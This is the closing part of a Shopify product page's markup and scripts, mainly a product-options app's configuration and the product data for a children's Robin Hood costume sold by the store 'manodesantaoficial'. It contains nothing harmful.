.product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"manodesantaoficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_selector","html_selector":".payment-and-quantity","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"classic","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Elija el archivo","or_drop_file_to_upload":"o suelte el archivo para cargar","file_uploading":"Carga de archivos","uploaded_msg":"Archivo subido:","uploaded_link":"Enlace","selection_will_add":"Personaliza tu producto por {{addon}}"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Algunos elementos ya no están disponibles. Vuelva a intentarlo más tarde.","buynow_not_allowed":"Este producto no se puede comprar usando este método de pago. Agregue el artículo al carrito, luego proceda al pago desde el carrito"},"validation":{"required":"Este campo es obligatorio","invalid":"Inválido","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Número invalido","char_limit":"Por favor ingrese menos o igual a {{character_limit}} caracteres","char_counter":"{{character_count}}\/{{character_limit}} caracteres","min_value":"Por favor ingrese un valor mayor o igual a {{min_value}}","max_value":"Por favor ingrese un valor menor o igual a{{max_value}}","min_selection":"Seleccione al menos {{min_selection}} opciones","max_selection":"Seleccione como máximo {{max_selection}} opciones","exactly_selection":"Seleccione exactamente {{exactly_selection}} opciones","file_not_allowed":"Archivo no permitido"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = {"id":8367177990476,"title":"Disfraz Robin hood Souza","handle":"disfraz-robin-hood-souza","description":"\u003ch2\u003eDisfraz Robin hood Souza\u003c\/h2\u003e\n\u003cp\u003eEl Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!\u003cbr\u003e\u003cbr\u003eGracias a su tallaje, es perfecto\u003cstrong\u003e para niñas y niños de entre 3 y 7 año\u003c\/strong\u003es, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!\u003c\/p\u003e\n\u003ch3\u003e\n\u003cbr\u003e¿Cuál es su talla?\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eLa talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm\u003c\/li\u003e\n\u003cli\u003eLa talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cbr\u003eLos disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.\u003cbr\u003e\u003cbr\u003eEn disfraces\u003cstrong\u003e NO SE ADMITEN DEVOLUCIONES\u003c\/strong\u003e\u003cbr\u003e\n\u003ch3\u003e\n\u003cbr\u003eCaracterísticas:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eRecomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7\u003c\/li\u003e\n\u003cli\u003eEl chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros\u003c\/li\u003e\n\u003cli\u003eIncluye como extra dos cubre botas al tono de la capucha\u003c\/li\u003e\n\u003cli\u003eSouza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-04-15T12:52:22+02:00","created_at":"2023-04-15T12:52:22+02:00","vendor":"SOUZA","type":"Juguetes","tags":["40","Disfraces Infantiles y Maquillaje","Editar","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","souza"],"price":3395,"price_min":3395,"price_max":3395,"available":true,"price_varies":false,"compare_at_price":3795,"compare_at_price_min":3795,"compare_at_price_max":3795,"compare_at_price_varies":false,"variants":[{"id":46511288156492,"title":"Talla 3-4","option1":"Talla 3-4","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 3-4","public_title":"Talla 3-4","options":["Talla 3-4"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46511288189260,"title":"Talla 5-7","option1":"Talla 5-7","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 5-7","public_title":"Talla 5-7","options":["Talla 5-7"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"8720143327285","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","options":["Disfraces"],"media":[{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","width":810},{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439817036,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294","width":810},{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439849804,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eDisfraz Robin hood Souza\u003c\/h2\u003e\n\u003cp\u003eEl Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!\u003cbr\u003e\u003cbr\u003eGracias a su tallaje, es perfecto\u003cstrong\u003e para niñas y niños de entre 3 y 7 año\u003c\/strong\u003es, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!\u003c\/p\u003e\n\u003ch3\u003e\n\u003cbr\u003e¿Cuál es su talla?\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eLa talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm\u003c\/li\u003e\n\u003cli\u003eLa talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cbr\u003eLos disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.\u003cbr\u003e\u003cbr\u003eEn disfraces\u003cstrong\u003e NO SE ADMITEN DEVOLUCIONES\u003c\/strong\u003e\u003cbr\u003e\n\u003ch3\u003e\n\u003cbr\u003eCaracterísticas:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eRecomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7\u003c\/li\u003e\n\u003cli\u003eEl chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros\u003c\/li\u003e\n\u003cli\u003eIncluye como extra dos cubre botas al tono de la capucha\u003c\/li\u003e\n\u003cli\u003eSouza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
  window.GPOConfigs.product.collections = [666278691148,600626954572,600353145164,600625807692,611338781004,613244797260,600626069836,612405084492,600626889036];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>
